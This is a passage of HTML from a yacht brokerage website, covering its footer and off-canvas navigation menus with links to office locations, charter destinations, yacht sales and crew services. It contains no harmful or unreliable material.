                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/secret-beaches-french-riviera" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/secret-beaches-french-riviera" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/sicily-aeolians" class="sub-menu__link">Sicily &amp; Aeolians</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/northern-europe" class="sub-menu__link">Northern Europe</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/belize" class="sub-menu__link">Belize</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/victoria-del-mar-00005729">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/victoria%20del%20mar%2000005729/victoria_del_mar_00005729_vb1648683_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161057" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">VICTORIA DEL MAR</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas this winter season</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/invictus-00000463">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/invictus%2000000463/invictus_00000463_vb680922_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161101" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">INVICTUS</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas from 4 January onwards</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
